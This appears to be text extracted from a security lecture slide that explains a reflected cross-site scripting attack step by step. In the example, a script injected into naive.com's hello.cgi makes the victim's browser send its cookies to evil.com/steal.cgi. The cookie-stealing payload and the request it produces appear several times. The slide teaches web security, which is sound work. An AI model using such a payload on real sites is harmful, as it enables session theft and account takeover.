 How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=
Why does the
browser allow this?
victim’s browser